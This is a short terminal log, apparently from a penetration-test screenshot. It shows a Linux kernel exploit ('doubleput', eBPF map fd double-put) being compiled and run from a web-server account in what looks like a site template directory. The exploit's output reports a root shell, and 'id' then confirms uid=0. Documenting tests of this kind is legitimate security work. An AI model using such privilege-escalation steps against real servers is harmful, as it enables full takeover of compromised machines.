 <mplates/beez3/tiquan/ebpf_mapfd_doubleput_exploit$ ./compile.sh
./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpo
inter-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpo
inter-to-int-cast]
    .license = (__aligned_u64)""
               ^
<mplates/beez3/tiquan/ebpf_mapfd_doubleput_exploit$ ./doubleput
./doubleput
suid file detected, launching rootshell...
we have root privs now...
fuse: mountpoint is not empty
fuse: if you are sure this is safe, use the 'nonempty' mount option
doubleput: system() failed
doubleput: child quit before we got a good file*
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
雷神众测